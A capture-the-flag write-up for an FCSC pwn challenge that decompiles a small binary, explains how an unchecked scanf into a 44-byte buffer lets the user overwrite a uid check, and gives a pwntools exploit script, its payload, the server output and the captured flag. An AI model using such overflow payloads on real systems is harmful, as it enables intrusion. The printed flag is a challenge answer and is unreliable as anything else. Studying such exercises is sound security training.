On vous demande d’exploiter le binaire fourni pour lire le fichier flag.txt qui se trouve sur le serveur distant.
nc challenges.france-cybersecurity-challenge.fr 2100

Given file
We are given an ELF 64-bit binary file.
Decompile
In order to decompile the binary, and get the pseudo-code of functions, I used IDA Decompiler. So, I loaded the file and went to the main function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
int __cdecl main(int argc, const char **argv, const char **envp)
{
char v4[44]; // [rsp+0h] [rbp-30h] BYREF
__uid_t v5; // [rsp+2Ch] [rbp-4h]
v5 = geteuid();
printf("username: ");
fflush(_bss_start);
__isoc99_scanf("%s", v4);
if ( v5 )
system("cat flop.txt");
else
system("cat flag.txt");
return 0;
}
Analyze
By reading this source code, we uderstand we have to find a way to go through the else condition, in order to get the flag.
We can notice that the length of the user input isn’t checked for v4. In this case, we can bypass the restricted size of the buffer and overwrite the v5 value. So, this binary file is vulnerable to a Buffer Overflow attack.
In Linux based systems,
uid_tdefine a non-signed 32-bit integer (4 bytes). So we have to add 4 bytes in our payload in order to totally overwrite thev5value.
In resume, we have to put 4 null bytes in v5 for it to be considered as undefined and go into else condition.
Exploit
Here is my python implementation with pwntools lib:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
from pwn import *
HOST, PORT = "challenges.france-cybersecurity-challenge.fr", 2100
r = remote(HOST, PORT)
offset = 44
payload = b"A" * offset
payload += p32(0)
r.sendline(payload)
print(r.recvall().decode())
So our payload will looks like this: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00\x00\x00\x00'
Here is the p32() function documentation : pwntools - p32
Flag
1
2
3
4
5
6
7
8
9
10
[x] Opening connection to challenges.france-cybersecurity-challenge.fr on port 2100
[x] Opening connection to challenges.france-cybersecurity-challenge.fr on port 2100: Trying 10.10.10.10
[+] Opening connection to challenges.france-cybersecurity-challenge.fr on port 2100: Done
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 10B
[x] Receiving all data: 81B
[+] Receiving all data: Done (81B)
[*] Closed connection to challenges.france-cybersecurity-challenge.fr port 2100
username: FCSC{3ce9bedca72ad9c23b1714b5882ff5036958d525d668cadeb28742c0e2c56469}
🚩
FCSC{3ce9bedca72ad9c23b1714b5882ff5036958d525d668cadeb28742c0e2c56469}